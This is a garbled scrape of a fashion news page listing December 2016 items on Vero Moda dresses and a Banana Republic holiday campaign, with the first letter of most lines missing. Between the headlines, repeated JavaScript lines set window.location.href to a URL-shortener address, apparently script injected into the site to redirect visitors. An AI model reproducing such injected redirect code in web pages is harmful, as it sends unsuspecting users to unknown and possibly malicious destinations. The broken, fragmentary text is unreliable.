
osephine Skriver & Caroline Brasch
ielsen Model Vero Moda’s Party Perfect
resses
December 19, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
anana Republic Brings a Festive Mood to
oliday 2016 Campaign
December 12, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";